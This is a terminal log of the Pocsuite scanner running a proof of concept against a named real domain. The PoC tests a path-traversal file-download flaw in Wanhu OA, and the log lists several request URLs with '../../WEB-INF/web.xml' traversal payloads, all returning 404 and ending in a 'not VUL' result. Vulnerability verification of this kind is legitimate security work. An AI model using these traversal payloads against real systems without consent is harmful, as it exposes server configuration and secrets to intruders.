 [root@test-1 pocsuite]# pocsuite -r tests/WooYun-2014-65752.py -u oa.drpeng.com.cn --verify
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {2.0.7-nongit-20180522}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 15:35:59
[15:35:59] [!] poc: WooYun-2014-65752.py register is missing
[15:35:59] [*] checking file download
[15:35:59] [*] poc:'file download' target:'oa.drpeng.com.cn'
[15:35:59] [*] verify ...
[15:35:59] [*] 200 <-- http://oa.drpeng.com.cn/defaultroot/login.jsp
[15:35:59] [*] 404 <-- http://oa.drpeng.com.cn/defaultroot/netdisk/download_netdisk.jsp?path=1&fileName=../../WEB-INF/web&fileExtName=xml&fileSaveName=x
[15:35:59] [*] 404 <-- http://oa.drpeng.com.cn/defaultroot/information_manager/informationmanager_download.jsp?path=..&FileName=WEB-INF/web.xml&name=x
[15:36:00] [*] 200 <-- http://oa.drpeng.com.cn/defaultroot/Logon!logon.action
[15:36:00] [*] 404 <-- http://oa.drpeng.com.cn/defaultroot/download_netdisk.jsp?path=1&fileName=../../WEB-INF/web&fileExtName=xml&fileSaveName=x
[15:36:00] [*] 404 <-- http://oa.drpeng.com.cn/defaultroot/wage_manager/download_wage_excelMode.jsp?fileRealName=x&fileSaveName=../../WEB-INF/web.xml
[15:36:00] [!] There is not VUL on the target.
+------------------+-------------------+-------------------+-----------+---------+--------+
| target-url       |      poc-name     |       poc-id      | component | version | status |
+------------------+-------------------+-------------------+-----------+---------+--------+
| oa.drpeng.com.cn | WooYun-2014-65752 | WooYun-2014-65752 |  万户 OA  |   ???   | failed |
+------------------+-------------------+-------------------+-----------+---------+--------+
success : 0 / 1
[*] shutting down at 15:36:00